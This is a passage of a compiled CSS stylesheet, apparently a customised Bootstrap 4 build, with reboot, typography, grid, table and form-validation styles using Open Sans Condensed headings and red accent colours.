  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }
  @media (max-width: 1200px) {
    legend {
      font-size: calc(1.275rem + 0.3vw) ; } }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: "Open Sans Condensed";
  font-weight: 500;
  line-height: 1.2;
  color: #474342; }

h1, .h1 {
  font-size: 2.5rem; }
  @media (max-width: 1200px) {
    h1, .h1 {
      font-size: calc(1.375rem + 1.5vw) ; } }

h2, .h2 {
  font-size: 2rem; }
  @media (max-width: 1200px) {
    h2, .h2 {
      font-size: calc(1.325rem + 0.9vw) ; } }

h3, .h3 {
  font-size: 1.75rem; }
  @media (max-width: 1200px) {
    h3, .h3 {
      font-size: calc(1.3rem + 0.6vw) ; } }

h4, .h4 {
  font-size: 1.5rem; }
  @media (max-width: 1200px) {
    h4, .h4 {
      font-size: calc(1.275rem + 0.3vw) ; } }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-1 {
      font-size: calc(1.725rem + 5.7vw) ; } }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-2 {
      font-size: calc(1.675rem + 5.1vw) ; } }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-3 {
      font-size: calc(1.575rem + 3.9vw) ; } }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-4 {
      font-size: calc(1.475rem + 2.7vw) ; } }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #6c757d; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #212529; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

/********************************/
/* Anpassung padding            */
/********************************/
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0;
  padding-left: 0; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-3 {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-9 {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.33333%; }
  .offset-xl-2 {
    margin-left: 16.66667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.33333%; }
  .offset-xl-5 {
    margin-left: 41.66667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.33333%; }
  .offset-xl-8 {
    margin-left: 66.66667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.33333%; }
  .offset-xl-11 {
    margin-left: 91.66667%; } }

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  background-color: transparent; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6; }
  .table tbody + tbody {
    border-top: 2px solid #dee2e6; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #dee2e6; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: white; }

.table-hover tbody tr:hover {
  color: #212529;
  background-color: #eaeaea; }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #f2b8b8; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #e77a7a; }

.table-hover .table-primary:hover {
  background-color: #eea2a2; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #eea2a2; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d4d4d4; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #aeaeae; }

.table-hover .table-secondary:hover {
  background-color: #c7c7c7; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #c7c7c7; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e2cb; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fc89e; }

.table-hover .table-success:hover {
  background-color: #b2dabc; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #b2dabc; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #ccd7f4; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #a0b4eb; }

.table-hover .table-info:hover {
  background-color: #b7c7ef; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #b7c7ef; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #f9b8db; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #f47abb; }

.table-hover .table-warning:hover {
  background-color: #f7a0cf; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #f7a0cf; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f1b8b8; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #e67a7c; }

.table-hover .table-danger:hover {
  background-color: #eda3a3; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #eda3a3; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c; }

.table-hover .table-dark:hover {
  background-color: #b9bbbe; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b9bbbe; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: white; }

.table-hover .table-active:hover {
  background-color: #f2f2f2; }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: #f2f2f2; }

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e; }

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6; }

.table-dark {
  color: #fff;
  background-color: #212529; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #32383e; }
  .table-dark.table-bordered {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #eaeaea;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #ff5151;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .form-control::placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.8125rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.form-control-lg {
  height: calc(2.875rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #888; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #289645; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 150, 69, 0.9);
  border-radius: 0.25rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #289645;
  padding-right: 2.25rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23289645' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #289645;
    box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: 2.25rem;
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #289645;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23289645' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #289645;
    box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #289645; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #289645; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #289645; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

